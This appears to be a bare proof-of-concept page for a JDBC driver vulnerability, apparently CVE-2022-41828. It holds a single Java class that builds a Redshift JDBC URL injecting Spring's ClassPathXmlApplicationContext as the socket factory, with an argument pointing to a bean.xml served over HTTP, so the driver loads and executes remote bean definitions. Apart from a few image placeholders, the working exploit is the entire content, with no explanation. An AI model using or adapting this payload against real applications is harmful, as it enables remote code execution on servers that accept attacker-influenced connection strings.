 import java.sql.Connection;import java.sql.DriverManager;import java.sql.SQLException;public class CVE202241828 {public static void main(String[] args) throws SQLException {String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";String socketFactoryArg = "http://127.0.0.1:8080/bean.xml";String jdbcUrl = "jdbc:redshift://127.0.0.1:5432/test?socketFactory="+socketFactoryClass+"&socketFactoryArg="+socketFactoryArg;Connection connection = DriverManager.getConnection(jdbcUrl);}}
